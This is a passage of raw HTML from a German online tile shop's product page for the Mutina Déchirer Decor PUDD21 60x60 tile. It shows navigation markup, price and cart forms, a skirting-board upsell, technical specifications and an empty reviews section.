                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 5,
                        id: 'custom-node-3'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;blog"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Blog</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 1024px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 1024px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>


</div><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder" data-gallery-role="gallery-placeholder">
    <div id="amasty-gallery" data-role="amasty-gallery">
        <div id="amasty-main-container" data-gallery-role="amasty-main-container">
            
<picture class="amasty-main-image">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/m/u/mutina_d_chirer_neutral_piombo_6.webp">
        <img id="amasty-main-image"
                 alt="Mutina&#x20;D&#xE9;chirer&#x20;Decor&#x20;PUDD21&#x20;Fliese&#x20;60x60"
                 class="amasty-main-image"
                 src="https://amomadesign.de/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/m/u/mutina_d_chirer_neutral_piombo_6.jpg"
             loading="lazy" /></picture>

        </div>

        <div id="amasty-gallery-container"  data-gallery-role="amasty-gallery-container">
            <div id="amasty-gallery-images"  data-gallery-role="amasty-gallery-images"></div>
        </div>

        
    </div>
</div>

<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<style>#html-body [data-pb-style=BXBUELT],#html-body [data-pb-style=W21I1WL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=W21I1WL]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=BXBUELT]{align-self:stretch}#html-body [data-pb-style=MOACSBQ]{display:flex;width:100%}#html-body [data-pb-style=D6PQF3P]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f9f9f9;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;padding:20px;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="desktop" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W21I1WL"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BXBUELT"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="MOACSBQ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D6PQF3P"><div data-content-type="text" data-appearance="default" data-element="main"><h2><strong>Erhalten Sie einen zus&auml;tzlichen Rabatt!</strong></h2>
<p>Kontaktieren Sie uns f&uuml;r ein pers&ouml;nliches Angebot. Bester Preis garantiert!</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<form class="rendered-form amform-form  default" id="amform-form-17" data-amform-id="17" action="https://amomadesign.de/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

    <input name="form_key" type="hidden" value="8EKtTZtJCnsV9M2w">
    <input name="form_id" type="hidden" value="17">
    <input name="is_survey" type="hidden" value="0">
    <div class="amform-form-fieldset fieldset">
        <div class="insert-container fields"></div>
                    <div class="field required amform-hide-formload control amcform-gdpr" data-amcform-js="gdpr" style="display: none">
                <label class="label">
                    <input class="amform-checkbox" type="checkbox" name="gdpr" data-id="amcustom-form-gdpr-17" id="amcustom-form-gdpr-17" title="GDPR" data-validate="{required:true}" value="1" disabled>
                    Ich habe gelesen und akzeptiere die  <a target="_blank" href="/privacy-policy">Privacy Policy</a>                </label>
            </div>
                                    

<input type="hidden" name="am-gdpr-checkboxes-from" value="17_custom_form">
            </div>
</form>



</div></div></div></div></div></div></div><div class="amtheme-product-info">
    <div class="page-title-wrapper  product">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                    >
            Mutina Déchirer Decor PUDD21 Fliese 60x60        </h1>
                <div class="amshopby-option-link">
                                        <a href="https://amomadesign.de/brands/mutina"
                   title="Mutina"
                   aria-label="Mutina"
                    data-amshopby-js="brand-tooltip" data-tooltip-content="&lt;img class=&#039;am-brand-small_image&#039; src=&#039;https://amomadesign.de/media/amasty/shopby/option_images/5.jpg&#039; alt=&#039;Brand Image&#039;/&gt;"                >
                    
<picture>
            <source type="image/webp" srcset="https://amomadesign.de/media/images/cache/amasty/shopby/option_images/resized/50x50/5.webp">
        <img title="Mutina"
                        alt="Mutina"
                        src="https://amomadesign.de/media/images/cache/amasty/shopby/option_images/resized/50x50/5.jpg"
                                                    width="50"
                            height="50"
                                             loading="lazy" /></picture>

                </a>
                                </div>
    


            </div>
<div class="amtheme-short-info">
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add -no-js-scroll"
               data-amtheme-js="review-form-open"
               aria-label="Add&#x20;Review"
               title="Add&#x20;Review"
               href="https://amomadesign.de/mutina-dechirer-decor-pudd21-fliese-60x60.html#review-form">
                Seien Sie der Erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-stock-sku">

            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Auf Lager</span>
        </div>
    

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >PUDD21</div>
</div>
</div></div><div class="product-info-main">
<div class="product attribute overview">
        <div class="value" >Steinoptik Fliesen in Unglasiertes Feinsteinzeug. Natürlich Oberfläche.
<strong>Produkt hergestellt in IT.</strong></br>
<p>Lieferbar innerhalb von <strong>1-2 Arbeitswochen.</strong></p></div>
</div>
<div class="oney-wrapper oney-product">
    </div>

<div class="product-add-form"
    >
    <form data-product-sku="PUDD21"
          data-amtheme-js="form"
          action="https://amomadesign.de/checkout/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s/product/53901/"
          method="post"
          id="product_addtocart_form"
          class="amtheme-form-cart"
                  enctype="multipart/form-data"
        >
        <input type="hidden" name="product" value="53901" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="53901" />

        <input name="form_key" type="hidden" value="8EKtTZtJCnsV9M2w" />        
                            
                    
<div class="product-options-wrapper qty-square"
     id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Pflichtfelder">

        
    <div class="mq">    
        <div class="product-prezzo-label">
            <label>Preis/m²: </label>        </div>
        
        <div class="product-prezzo-mq has-prezzo-mq-scontato">
                            205.06 €/m²                    </div>
        
         
            <div class="product-prezzo-mq-scontato">
                146.00 €/m²            </div>
            </div>

            <div class="product-qty-minima">
            <i class="fas fa-info-circle"></i> Mindestbestellmenge: 13.00 Kisten        </div>
    
    <div class="fieldset" tabindex="0">
        
<div class="swatch-opt -square" data-role="swatch-options"></div>





            
<div class="field required">
    <label class="label" for="options_6177_text">
        <span>Mt/Q</span>
            </label>

    <div class="control">
                                <input type="text"
                   id="options_6177_text"
                   class="input-text product-custom-option"
                                    data-validate="{&quot;required&quot;:true,&quot;validate-no-utf8mb4-characters&quot;:true}"
                                   name="options[6177]"
                   data-selector="options[6177]"
                   value=""/>
                    </div>
    </div>
        </div>
</div>

<!-- 
==============================================
SEZIONE 6: OUTPUT HTML E STILI
==============================================
-->


<style>

    div#singleBoxPriceLabel {
        display: none;
    }
    div#product-options-wrapper input {    
    padding: 25px;
    }

    .box-tocart.qty.-round {
    display: none;
    }

    div#product-options-wrapper .control {
    display: flex;
    }

    div#product-options-wrapper button {
    background: #e5e5e5;
    color: #000;
    border: 1px solid #ccc;
    letter-spacing: 0px;
    }


    /* Temporaneo: nascondo i pulsanti + / - per debug/QA */
    #totalPriceWithIva { display: block; }    
    #basePriceLabel { display: block; }
    #ivaPriceLabel { display: none; }

    /* Nascondi i pulsanti di incremento/decremento qty (temporaneo)
       Gestisce diversi markup: id, classi e attributi data-amtheme-js */
    #qty-plus, #qty-minus,
    .amtheme-plus, .amtheme-minus,
    [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"],
    [data-amtheme-js="qty-input"] + .amtheme-plus,
    [data-amtheme-js="qty-input"] + .amtheme-minus {
        display: none !important;
        visibility: hidden !important;
        width: 0 !important;
        height: 0 !important;
        padding: 0 !important;
        margin: 0 !important;
        border: none !important;
        background: transparent !important;
    }

        .control {
    display: flex;
    flex-wrap: wrap;          /* permette di andare a capo dove serve */
    align-items: center;      /* allinea input e bottone verticalmente */
    gap: 8px;                 /* spazio tra input e bottone */
    }

    .mq_label {
    flex: 0 0 100%;           /* occupa l’intera riga */    
    }

    .input-text.product-custom-option {
  flex: 1;          /* prende tutto lo spazio disponibile */
  min-width: 200px; /* larghezza minima */
}
    
    .field.required > label.label {
    display: none;s
    }

.update-meters {
  flex: 0 0 auto;      /* mantiene la larghezza naturale */
  white-space: nowrap; /* evita il ritorno a capo */
}

    #area_required {
    flex: 0 0 100%;           /* va sotto su riga propria */
    margin-top: 6px;
    }

    .field.sfrido_field {
    margin-top: -30px;
    }

    .product-add-form {
    margin-top: 0px !important;
}

div#boxLabel {
    font-weight: 600;
}

div#boxLabel {
    width: 100% !important;
}

/* --- INIZIO MODIFICA: Stili per il tooltip --- */
.info-tooltip-trigger {
    position: relative;
    display: inline-block;
    margin-left: 4px; /* Spazio dall'etichetta m² */
}

.info-tooltip-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    border: 1px solid #ccc;
    font-size: 12px;
    font-weight: bold;
    color: #888;
    cursor: help;
}

.info-tooltip-content {
    display: none;
    position: absolute;
    bottom: 125%; /* Posiziona sopra l'icona */
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: #fff;
    padding: 10px;
    border-radius: 4px;
    width: 250px;
    z-index: 100;
    text-align: left;
    font-weight: normal;
}

.info-tooltip-trigger:hover .info-tooltip-content {
    display: block; /* Mostra al passaggio del mouse */
}
/* --- FINE MODIFICA --- */

</style>





<button type="button" id="update_meters_btn_6177" class="action update-meters" style="margin-left:8px; display:none;" data-opid="6177">Aggiorna m²</button>        
        <div class="amtheme-add-form-bottom -under">
            
    <div class="box-tocart qty -square ">
        <div class="fieldset">
            <div class="field qty amtheme-qty-wrap">
                <label class="label amtheme-label" for="qty">
                    Menge                </label>
                <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'>
                    <div class="amtheme-minus"
                         data-amtheme-js="qty-minus"
                         tabindex="0"
                         title="Minus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-minus"/>
                        </svg>
                    </div>
                    <div class="amtheme-plus"
                         data-amtheme-js="qty-plus"
                         tabindex="0"
                         title="Plus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-plus"/>
                        </svg>
                    </div>
                    <input type="number"
                           name="qty"
                           id="qty"
                           min="0"
                           class="input-text qty amtheme-qty"
                           value="1"
                           title="Menge"
                           data-amtheme-js="qty-input"
                           tabindex="0"
                           data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                           />
                </div>
            </div>
        </div>
    </div>

            
                        <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="53901" data-price-box="product-id-53901">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-53901"                data-price-amount="141.73"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">141,73 €</span></span>
                
        
    </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-53901"                data-price-amount="221.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">221,46 €</span></span>
        </span>

    </span>

</div></div>
                            <div class="product-options-bottom">
    

    <div class="box-tocart">
        <div class="fieldset">
            <div class="actions">
                <button type="submit"
                        title="In den Warenkorb"
                        class="action primary tocart"
                        data-amtheme-js="addtocart-button"
                        id="product-addtocart-button">
                    <span class="amtheme-title">
                        In den Warenkorb                    </span>
                </button>
                
<button type="submit"
        title="Zur Angebot"
        class="amquote-addto-button action outline -guest"
        data-amquote-js="addto-button"
                 id="product-addtoquote"          >
    <span class="amquote-addto-button-text">Zur Angebot</span>
</button>



<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

            </div>
        </div>
    </div>


    

                    
    </div>
            
            
                        <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
            <a href="#"
           class="action towishlist"
           data-post='{"action":"https:\/\/amomadesign.de\/wishlist\/index\/add\/","data":{"product":53901,"uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s"}}'
           data-action="add-to-wishlist"
           title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
           aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen">
            <span class="amtheme-circle-icon">
                <svg class="amtheme-icon -hover-bg">
                    <use xlink:href="#icon-wishlist"></use>
                </svg>
            </span>
            <span class="amtheme-title">
                Zur Wunschliste hinzufügen            </span>
        </a>
        

    <a href="https://amomadesign.de/sendfriend/product/send/id/53901/cat_id/557/"
        class="action mailto friend"
        title="E-Mail"
        aria-label="E-Mail">
        <span class="amtheme-circle-icon">
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-mail"/>
            </svg>
        </span>
        <span class="amtheme-title">
            E-Mail        </span>
    </a>
</div>
    

                    
    <div class="widget block block-static-block">
    <style>#html-body [data-pb-style=EABN6YB],#html-body [data-pb-style=RQK1IL3]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RQK1IL3]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=EABN6YB]{align-self:stretch}#html-body [data-pb-style=GN0HSV6]{display:flex;width:100%}#html-body [data-pb-style=TI47AWI]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=XIRJPDS]{text-align:left;display:flex;flex-direction:column}#html-body [data-pb-style=IYQKHGE]{display:inline-block}#html-body [data-pb-style=LP2DTHY]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RQK1IL3"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="EABN6YB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GN0HSV6"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TI47AWI"><div data-content-type="buttons" data-appearance="stacked" data-same-width="false" data-element="main" data-pb-style="XIRJPDS" class="whatsapp"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IYQKHGE"><a class="pagebuilder-button-secondary" href="https://api.whatsapp.com/send?phone=393393540030&amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="" data-link-type="default" data-element="link" data-pb-style="LP2DTHY"><span data-element="link_text">WhatsApp-Unterst&uuml;tzung</span></a></div></div></div></div></div></div></div></div>
</div></div>        </div>
    </form>
</div>


<link rel="stylesheet" type="text/css"
      href="https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/Levelzero_Piastrelle/css/battiscopaBox.css">

<div id="battiscopa_container">
    <h4>Möchten Sie die Fußleiste hinzufügen?</h4>
    <div class="battiscopa_content">
        <div class="battiscopa_name"><span>Mutina Déchirer PUDN61 Sockelleiste 3,8x60</span></div>
        <div class="battiscopa_box_size">
            <span>(Jede Box enthält6 Ml)</span>
        </div>
        <div class="battiscopa_price_div">Stückpreis:<span
                class="battiscopa_price_unit">187.35 €</span></div>

        <div class="battiscopa_price_total_div">
            Gesamtpreis:            <span class="battiscopa_price">
                187.35 €            </span>
        </div>

        <div>
                    </div>

        <div class="menopaghi_message1"></div>

        <div class="area-required color-red"></div>

        <div class="battiscopa_perimetro">

            <form data-role="tocart-form" action="https://amomadesign.de/checkout/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s/product/53871/"
                  class="battiscopa_form" id="battiscopa_form" method="post">
                <div>
                    <input type="hidden" name="product" value="53871">
                    <input type="hidden" name="uenc"
                           value="[base64]">
                    <input name="form_key" type="hidden" value="8EKtTZtJCnsV9M2w" />
                    <input type="hidden" name="qty" id="qty" min="0" value="3" title="Qty"
                           class="input-text qty"
                           data-validate="{'required-number':true,'validate-item-quantity':{'minAllowed':1,'maxAllowed':10000}}">

                    <div class="mt">

                        <label
                            class="perimetro_label">Umfang des Raumes (Ml):</label>
                        <input type="text" id="options_6162_text"
                               data-validate="{'required-number':true,'validate-greater-than-zero':true}"
                               name="options[6162]"
                               data-selector="options[6162]" value="6"
                               aria-required="true">
                    </div>
                </div>
                <div class="submit_battiscopa">
                    <button type="submit"
                            title="In den Warenkorb"
                            class="action tocart primary battiscopa_button">
                        <span class="cart-icon-span">In den Warenkorb</span>
                    </button>
                    
<button type="submit"
        title="Zur Angebot"
        class="amquote-addto-button action outline -guest"
        data-amquote-js="addto-button"
                 id="product-addtoquote"          >
    <span class="amquote-addto-button-text">Zur Angebot</span>
</button>


                </div>
            </form>
        </div>
    </div>
</div>

    


</div></div></div><input name="form_key" type="hidden" value="8EKtTZtJCnsV9M2w" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>







<div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap">
    <div class="product info detailed" data-amtheme-js="product-info-detailed">
                <div class="product data items"
             data-mage-init='{
                "tabs":{
                    "openedState":"active",
                    "icons": {
                       "header": "amtheme-icon",
                       "activeHeader": "amtheme-icon"
                    }
                },
                "amProductTabCaret":{}
             }'>
                                            <div class="data item title"
                     id="tab-label-amcustomtabs_tabs_22"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amcustomtabs_tabs_22-title"
                       tabindex="-1"
                       aria-label="label-amcustomtabs_tabs_22-title"
                       data-amtheme-js="amcustomtabs_tabs_22-tab-trigger"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_22">
                        Technische Daten                    </a>
                </div>
                <div class="data item content"
                     id="amcustomtabs_tabs_22"
                     data-amtheme-js="amcustomtabs_tabs_22"
                     aria-labelledby="tab-label-amcustomtabs_tabs_22-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-22"><p><strong>MARKE:</strong> Mutina</p>
<p><strong>KOLLEKTION:</strong>&nbsp;Mutina Déchirer</p>
<p><strong>DICKE:</strong> 12 mm</p>
<p><strong>METREN PRO BOX:</strong> 1,08</p>
<p><strong>MATERIAL:</strong> Unglasiertes Feinsteinzeug</p>
<p><strong>EFFEKT:</strong> Stein</p>
<p><strong>WIEDERHOLTE MOTIVE:</strong> Nein</p>
<p><strong>FLIESENNUTZUNG:</strong> Innen</p>
<p><strong>REKTIFIZIERTE:</strong> Nein</p>
<p><strong>ANWENDUNG:</strong> </p>
<p><strong>RUTSCHFESTIGKEIT:</strong> R10</p></div>                </div>
                                            <div class="data item title"
                     id="tab-label-amcustomtabs_tabs_20"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amcustomtabs_tabs_20-title"
                       tabindex="-1"
                       aria-label="label-amcustomtabs_tabs_20-title"
                       data-amtheme-js="amcustomtabs_tabs_20-tab-trigger"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_20">
                        Beschreibung                    </a>
                </div>
                <div class="data item content"
                     id="amcustomtabs_tabs_20"
                     data-amtheme-js="amcustomtabs_tabs_20"
                     aria-labelledby="tab-label-amcustomtabs_tabs_20-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-20"><p><strong>Mutina Déchirer</strong></p>
<p><p><em>Die Déchirer-Kollektion von Patricia Urquiola für Mutina stellt eine Innovation in der Welt der Keramikbeläge dar. Mit der Continua-Technologie bietet diese Serie großformatige unglasierte Feinsteinzeugplatten, ideal für Böden und Wände. Die Oberflächen sind mit zarten Flachreliefs versehen, die Erinnerungen wecken und einen raffinierten visuellen Effekt erzeugen. Die in neutralen und natürlichen Farbtönen erhältliche Kollektion zeichnet sich durch Nachhaltigkeit und Respekt für die Umwelt aus. Die Déchirer-Kollektion eignet sich perfekt für moderne und anspruchsvolle Umgebungen und vereint Ästhetik und Funktionalität. Die modularen und einkalibrigen Platten ermöglichen eine einfache und vielseitige Installation und passen sich unterschiedlichen Designanforderungen an. Die Texturen und subtilen Reliefs der Fliesen verleihen Räumen Tiefe und Charakter und schaffen eine einzigartige und einladende Atmosphäre. Wenn Sie Ihr Interieur mit einem Hauch zeitgenössischen Designs verwandeln möchten, ist die Déchirer-Kollektion von Patricia Urquiola die ideale Wahl. Seine ökologischen Eigenschaften und sein innovatives Design machen es perfekt für alle, die hochwertige und nachhaltige Lösungen suchen.</em></p></p>
<p>&nbsp;</p>
<p><p>Für Informationen zu Sockelleisten und Zubehör fordern Sie ein Angebot an.</p></p>
<p>&nbsp;</p></div>                </div>
                                            <div class="data item title"
                     id="tab-label-amfile_attachment"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amfile_attachment-title"
                       tabindex="-1"
                       aria-label="label-amfile_attachment-title"
                       data-amtheme-js="amfile_attachment-tab-trigger"
                       data-toggle="trigger"
                       href="#amfile_attachment">
                        Anhänge                    </a>
                </div>
                <div class="data item content"
                     id="amfile_attachment"
                     data-amtheme-js="amfile_attachment"
                     aria-labelledby="tab-label-amfile_attachment-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-4"><p>    <div class="widget am-attachments am-attachments-tab">
        
            <div class="am-fileline">
            
<picture class="am-fileicon">
            <source type="image/webp" srcset="https://amomadesign.de/media/amasty/amfile/icon/Archive.webp">
        <img src="https://amomadesign.de/media/amasty/amfile/icon/Archive.png"
             class="am-fileicon"
             alt="File&#x20;Icon"
         loading="lazy" /></picture>

    
    <a href="https://amomadesign.de/amfile/file/download/file/742/product/53901/" class="am-filelink" target="_blank">
        Technical Features Dechirer    </a>

            <span class="am-filesize">(3.00 B)</span>
    </div>
    </div>
</p></div>                </div>
                                            <div class="data item title"
                     id="tab-label-reviews"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-reviews-title"
                       tabindex="-1"
                       aria-label="label-reviews-title"
                       data-amtheme-js="reviews-tab-trigger"
                       data-toggle="trigger"
                       href="#reviews">
                        Bewertungen                    </a>
                </div>
                <div class="data item content"
                     id="reviews"
                     data-amtheme-js="reviews"
                     aria-labelledby="tab-label-reviews-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div>

<div class="amtheme-reviews-aside -am-noreviews "
     data-amtheme-js="reviews-aside">
    <div class="amtheme-heading">
        <svg class="amtheme-icon"
             data-amtheme-js="review-back"
             aria-label="Schließen">
            <use xlink:href="#icon-arrow-left" />
        </svg>
        <span class="amtheme-title">
            Ratings &amp; Reviews        </span>
    </div>
            <div class="amtheme-content">
                            <p class="amtheme-noreviews-text">Seien Sie der Erste, der dieses Produkt bewertet</p>
                        <div class="amtheme-actions">
                                <button class="action size-s"
                        title="Write review"
                        aria-label="Write review"
                        data-amtheme-js="review-form-open"
                >
                    Write review                </button>
            </div>
        </div>
    </div>

</div>                </div>
                                    </div>
    </div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 20%;
                        }
                    }
                </style>
<div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{
    "productReviewUrl": "https\u003A\u002F\u002Famomadesign.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F53901\u002F"
}}'>
    <h4 class="amtheme-title">
        Ratings &amp; Reviews    </h4>
    <div class="amtheme-content">
                    <p class="amtheme-noreviews-text">Seien Sie der Erste, der dieses Produkt bewertet</p>
                <div class="amtheme-actions">
            <button class="action size-s"
                    title="Write review"
                    aria-label="Write review"
                    data-amtheme-js="review-form-open"
            >
                Write review            </button>
                    </div>
    </div>
</div>

                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-related-heading"
                 role="heading"
                 title="Verwandte&#x20;Produkte"
                 aria-level="2">
                Verwandte Produkte            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
